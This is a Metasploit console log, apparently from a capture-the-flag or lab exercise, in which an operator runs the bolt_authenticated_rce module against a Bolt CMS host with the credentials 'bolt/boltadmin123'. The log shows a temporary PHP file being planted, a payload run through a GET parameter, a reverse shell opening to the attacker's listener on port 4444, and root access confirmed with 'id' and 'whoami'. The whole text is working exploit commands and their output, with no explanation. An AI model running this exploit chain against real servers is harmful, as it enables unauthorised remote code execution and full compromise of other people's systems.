 msf6 exploit(unix/webapp/bolt_authenticated_rce) > set LHOST 10.9.74.148
LHOST => 10.9.74.148
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RHOSTS 10.10.82.30
RHOSTS => 10.10.82.30
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username bolt
username => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set password boltadmin123
password => boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.9.74.148:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username
to PHP $_GET variable "amqcbb".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file xispupmfue.php.
[+] Deleted file aszcxynezch.php.
[+] Used token fcac0b42eda2b93eae44f9bef1 to create qxvgxxlqbw.php.
[*] Attempting to execute the payload via "/files/qxvgxxlqbw.php?amqcbb=`paylo
ad`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.9.74.148:4444 -> 10.10.82.30:54216) at
2021-08-03 15:02:01 +0600
[+] Deleted file qxvgxxlqbw.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root